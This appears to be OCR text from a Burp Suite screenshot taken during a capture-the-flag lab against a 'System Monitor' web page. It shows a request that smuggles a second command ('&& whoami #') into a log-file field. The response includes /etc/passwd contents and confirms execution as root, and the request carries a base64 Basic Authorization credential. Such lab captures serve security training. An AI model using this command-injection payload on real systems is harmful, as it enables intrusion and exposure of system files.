 10.10.14.11
11:17
Contact Form
System Monitor(Developi
localhost:8888
OffSec
HTB
TurtleCTF Targets
System Monitor(Developing)
Disk Usage
/dev/mapper/ubuntu--vg-ubuntu--lv 6.6G 4.4G 1.9G 71% /
Used:
Total: 71%
System Management
Clean system with apt
Update system
Clear auth.log
Clear access.log
Analyze Log File
access.log
Analyze
localhost
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://localhost:8888 HTTP/1
Inspector
Notes
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 16
Response headers 5
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://localhost:8888
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://localhost:8888/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=/etc/passwd+%26%26+whoami+%23&analyze_log=
Search 0 highlights
Response
Pretty Raw Hex Render \n
139 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
140 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
141 amay:x:1000:1000:amay:/home/amay:/bin/bash
142 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
143 geo:x:1001:1001::/home/geo:/bin/bash
144 _laurel:x:997:997::/var/log/laurel:/bin/false
145 root
146 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd &&
whoami #:
</p>
<pre>
root
</pre>
</div>
147
148 </div>
Search 0 highlights
Done 5,378 bytes | 364 millis
Event log (2) All issues Memory: 145.7MB